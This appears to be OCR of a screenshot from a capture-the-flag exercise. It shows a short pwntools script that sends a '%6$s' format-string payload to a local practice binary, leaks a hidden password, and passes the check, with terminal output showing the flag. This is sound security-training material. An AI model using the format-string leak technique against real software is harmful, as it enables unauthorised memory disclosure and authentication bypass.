 solve_final.py solve.py × save.py flag.txt finding_cana
linux4 > solve.py > ...
1 from pwn import *
2
3 p = process('./linux4')
4
5
6 # leaking the value to bypass check
7 p.recvuntil(b'Guard: I am hungry, I want to eat some fruit..')
8
9 p.sendline(b'%6$s')
10
11 # extracting value
12 p.recvuntil(b'Guard: So you think I like?\n')
13
14 leaked = p.recvline().strip()
15 leaked = leaked.replace(b'?', b'')
16 print(f'leaked value: {leaked}')
17
18 # sending the leaked value to the guard
19 p.sendline(leaked)
20
21 p.interactive()
22
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
┌──(kali㉿kali)-[~/linux_challenges/linux4]
└─$ /bin/python /home/kali/linux_challenges/linux4/solve.py
[+] Starting local process './linux4': pid 51521
leaked value: b'berries'
[*] Switching to interactive mode
[*] Process './linux4' stopped with exit code 0 (pid 51521)
Guard: Numnumnum..you..can..pass..numnumnum..
flag_(this_is_your_flag_if_you_
[*] Got EOF while reading in interactive
$